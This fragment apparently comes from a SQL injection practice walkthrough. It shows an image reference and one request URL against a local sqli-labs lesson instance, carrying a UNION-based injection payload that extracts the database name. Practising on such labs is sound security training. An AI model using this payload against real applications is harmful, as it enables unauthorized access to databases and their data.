 http://127.0.0.1/sqli-labs-master/Less-2/?id=1 and 1=2 union select 1,database(),3